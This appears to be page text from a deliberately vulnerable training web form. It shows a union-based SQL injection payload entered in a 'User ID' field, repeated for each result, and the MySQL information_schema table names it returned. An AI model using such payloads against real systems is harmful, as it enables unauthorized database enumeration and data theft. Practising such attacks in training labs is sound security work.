 User ID:
Submit
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: CHARACTER_SETS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLLATIONS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLUMNS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: COLUMN_PRIVILEGES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: ENGINES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: EVENTS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: FILES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: GLOBAL_STATUS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: GLOBAL_VARIABLES
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: KEY_COLUMN_USAGE
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#
First name: PARAMETERS
Surname:
ID: ' UNION SELECT TABLE_NAME, NULL FROM information_schema.tables#